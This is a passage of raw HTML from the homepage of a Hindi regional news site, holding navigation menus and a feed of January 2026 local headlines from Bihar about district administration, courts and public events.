                            <a class="ajax" href="https://najarianews.in/?p=23666"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="26 जनवरी को गणतंत्र दिवस समारोह की तैयारियों को लेकर डीएम–एसपी की संयुक्त बैठक, सुरक्षा व व्यवस्थाओं की समीक्षा" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1152" data-full-height="519" data-src="https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23666">26 जनवरी को गणतंत्र दिवस समारोह की तैयारियों को लेकर डीएम–एसपी की संयुक्त बैठक, सुरक्षा व व्यवस्थाओं की समीक्षा</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div><div class="jeg_post jeg_pl_xs_3  " data-id="23663" data-sequence="11">
                        <div class="jeg_thumb">
                            
                            <a class="ajax" href="https://najarianews.in/?p=23663"><div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अवैध खनन पर प्रशासन का शिकंजा: पत्थर लदा ट्रैक्टर जब्त, 1.23 लाख रुपये का जुर्माना" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1280" data-full-height="1074" data-src="https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <h2 class="jeg_post_title"><a class="ajax" href="https://najarianews.in/?p=23663">मुख्यमंत्री कलाकार पेंशन योजना अंतर्गत चयनित 04 वरिष्ठ कलाकारों को किया गया सम्मानित</a></h2>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 20, 2026</div></div>
                        </div>
                    </div>			</div>
								<div class="sidefeed_loadmore">
											<button class="btn "
								data-end="End of Content"
								data-loading="Loading..."
								data-loadmore="Load More">
						Load More						</button>
					</div>
							</div>
		<div class="jeg_sidefeed_overlay">
			<div class='preloader_type preloader_dot'>
				<div class="sidefeed-preloader jeg_preloader dot">
					<span></span><span></span><span></span>
				</div>
				<div class="sidefeed-preloader jeg_preloader circle">
					<div class="jnews_preloader_circle_outer">
						<div class="jnews_preloader_circle_inner"></div>
					</div>
				</div>
				<div class="sidefeed-preloader jeg_preloader square">
					<div class="jeg_square">
						<div class="jeg_square_inner"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">About</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="#">Advertise</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Thursday, January 22, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://najarianews.in/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png" srcset="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 1x, http://najarianews.in/wp-content/uploads/2024/10/WhatsApp_Image_2024-10-01_at_11.17.58_AM-removebg-preview.png 2x" alt="NAJARIA NEWS"data-light-src="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png" data-light-srcset="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 1x, http://najarianews.in/wp-content/uploads/2024/10/WhatsApp_Image_2024-10-01_at_11.17.58_AM-removebg-preview.png 2x" data-dark-src="https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">NAJARIA NEWS</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-155 current_page_item menu-item-160 bgnav" data-item-row="default" ><a href="https://najarianews.in/">Home</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-500 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=73">बिहार न्यूज़</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=72">अररिया न्यूज़</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=81">पुर्णिया</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=83">किशनगंज</a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-636 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=84">झारखण्ड</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=90">रांची</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=91">दुमका</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=75">उत्तर प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=89">लखनऊ</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=74">अयोध्या</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=93">सुल्तानपुर</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=92">जोनपुर</a></li>
</ul>
</li>
<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=85">धर्म</a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=80">धार्मिक</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=86">कैरियर</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643 bgnav" data-item-row="default" ><a href="https://www.youtube.com/@NajariaNews">Video News</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525 bgnav" data-item-row="default" ><a href="https://najarianews.in/?cat=131">E-Paper</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.youtube.com/@NajariaNews" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a>			</div>
			<div class="jeg_separator separator5"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://najarianews.in/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://najarianews.in/">
		        <img class='jeg_logo_img' src="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png" srcset="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 1x, http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 2x" alt="NAJARIA NEWS"data-light-src="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png" data-light-srcset="http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 1x, http://najarianews.in/wp-content/uploads/2024/10/najaria-logo-24.png 2x" data-dark-src="https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://najarianews.in/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://najarianews.in/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_mobile">
    		<a href="#"
		   class="btn default "
		   target="_blank">
			<i class="fa fa-envelope"></i>
			Your text		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class='jeg_ad jeg_ad_module jnews_module_155_0_697292a65ebfb   '><div class='ads-wrapper'><a href='#' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://najarianews.in/wp-content/uploads/2024/01/future-shine-banner.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://najarianews.in/wp-content/uploads/2024/10/future-shine-banner.jpg' alt='' data-pin-no-hover="true">
							</a></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1706163395977" >
		<div class="wpb_wrapper">
			<h4><span style="color: #993300;"><strong><u> Braking News </u></strong></span></h4>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_carousel jeg_postblock_carousel_3 jeg_postblock jeg_col_12 jnews_module_155_1_697292a65f664    ">
                    <div class="jeg_carousel_post" data-nav='' data-autoplay='true' data-delay='3000' data-items='3' data-margin='20'>
                        <div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23703" ><div class="thumbnail-container animate-lazy  size-1000 "><img decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23698" ><div class="thumbnail-container animate-lazy  size-1000 "><img decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23698" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post no_thumbnail format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23696" ><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23696" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23693" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर" sizes="(max-width: 75px) 100vw, 75px" data-full-width="598" data-full-height="334" data-src="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-75x75.png" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-75x75.png 75w, https://najarianews.in/wp-content/uploads/2026/01/Capture-1-150x150.png 150w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23693" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23688" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23688">कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23688" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23685" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1080" data-full-height="468" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23685">जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23685" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23679" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23679">मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23679" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23674" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1536" data-full-height="1536" data-src="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-300x300.jpg 300w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-1024x1024.jpg 1024w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-768x768.jpg 768w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-350x350.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-750x750.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-1140x1140.jpg 1140w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063.jpg 1536w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23674">अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23674" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post no_thumbnail format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23672" ><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23672">22, 28 एवं 29 जनवरी को तीन पंचायतों में ‘जनता के दरबार में जिलाधिकारी’ कार्यक्रम किया जाएगा आयोजन</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23672" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post no_thumbnail format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23670" ><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
